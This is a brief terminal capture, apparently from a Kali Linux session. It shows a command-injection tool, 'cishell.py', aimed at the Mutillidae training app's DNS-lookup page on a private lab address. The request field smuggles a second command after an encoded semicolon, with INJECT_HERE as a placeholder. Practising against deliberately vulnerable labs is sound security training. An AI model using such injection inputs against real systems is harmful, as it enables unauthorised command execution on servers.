 root@kali: ~/Temp
File Edit View Search Terminal Help
root@kali:~/Temp# python cishell.py -u "http://192.168.200.2/mutillidae/index.php?page=dns-lookup.php" -p "tar
get_host=127.0.0.1%3bINJECT_HERE&dns-lookup-php-submit-button=Lookup+DNS"